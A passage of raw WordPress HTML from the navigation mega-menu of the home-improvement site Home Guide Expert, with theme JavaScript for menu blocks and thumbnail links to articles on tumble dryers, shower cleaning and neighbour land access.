block_td_uid_10_696cebad96d1c.header_color = "";
block_td_uid_10_696cebad96d1c.ajax_pagination_infinite_stop = "";
block_td_uid_10_696cebad96d1c.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_10_696cebad96d1c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696cebad96d1c" id="td_uid_11_696cebad99eab" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="" href="https://homeguideexpert.com/category/improvement/">All</a><a class="mega-menu-sub-cat-td_uid_10_696cebad96d1c"  id="td_uid_12_696cebad99f01" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="47" href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a><a class="mega-menu-sub-cat-td_uid_10_696cebad96d1c"  id="td_uid_13_696cebad99f5b" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="125" href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a><a class="mega-menu-sub-cat-td_uid_10_696cebad96d1c"  id="td_uid_14_696cebad99f9b" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="53" href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a><a class="mega-menu-sub-cat-td_uid_10_696cebad96d1c"  id="td_uid_15_696cebad99fdb" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="54" href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a><a class="mega-menu-sub-cat-td_uid_10_696cebad96d1c"  id="td_uid_16_696cebad9a01b" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="70" href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a><a class="mega-menu-sub-cat-td_uid_10_696cebad96d1c"  id="td_uid_17_696cebad9a05c" data-td_block_id="td_uid_10_696cebad96d1c" data-td_filter_value="34" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></div></div><div id=td_uid_10_696cebad96d1c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen">How to clean a shower screen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696cebad96d1c" data-td_block_id="td_uid_10_696cebad96d1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696cebad96d1c" data-td_block_id="td_uid_10_696cebad96d1c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696cebad9cc54_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696cebad9cc54" ><script>var block_td_uid_18_696cebad9cc54 = new tdBlock();
block_td_uid_18_696cebad9cc54.id = "td_uid_18_696cebad9cc54";
block_td_uid_18_696cebad9cc54.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696cebad9cc54_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696cebad9cc54_rand","tdc_css_class_style":"td_uid_18_696cebad9cc54_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696cebad9cc54.td_column_number = "3";
block_td_uid_18_696cebad9cc54.block_type = "td_block_mega_menu";
block_td_uid_18_696cebad9cc54.post_count = "4";
block_td_uid_18_696cebad9cc54.found_posts = "36";
block_td_uid_18_696cebad9cc54.header_color = "";
block_td_uid_18_696cebad9cc54.ajax_pagination_infinite_stop = "";
block_td_uid_18_696cebad9cc54.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_696cebad9cc54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696cebad9cc54" id="td_uid_19_696cebada8ec4" data-td_block_id="td_uid_18_696cebad9cc54" data-td_filter_value="" href="https://homeguideexpert.com/category/utilities/">All</a><a class="mega-menu-sub-cat-td_uid_18_696cebad9cc54"  id="td_uid_20_696cebada8f3f" data-td_block_id="td_uid_18_696cebad9cc54" data-td_filter_value="130" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a><a class="mega-menu-sub-cat-td_uid_18_696cebad9cc54"  id="td_uid_21_696cebada8fb6" data-td_block_id="td_uid_18_696cebad9cc54" data-td_filter_value="1833" href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a><a class="mega-menu-sub-cat-td_uid_18_696cebad9cc54"  id="td_uid_22_696cebada9024" data-td_block_id="td_uid_18_696cebad9cc54" data-td_filter_value="129" href="https://homeguideexpert.com/category/utilities/gas/">Gas</a><a class="mega-menu-sub-cat-td_uid_18_696cebad9cc54"  id="td_uid_23_696cebada908e" data-td_block_id="td_uid_18_696cebad9cc54" data-td_filter_value="86" href="https://homeguideexpert.com/category/utilities/water/">Water</a></div></div><div id=td_uid_18_696cebad9cc54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/utilities/electricity/" class="td-post-category">Electricity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy">What is the best garden lighting to buy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696cebad9cc54" data-td_block_id="td_uid_18_696cebad9cc54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696cebad9cc54" data-td_block_id="td_uid_18_696cebad9cc54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696cebadaae56_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696cebadaae56" ><script>var block_td_uid_24_696cebadaae56 = new tdBlock();
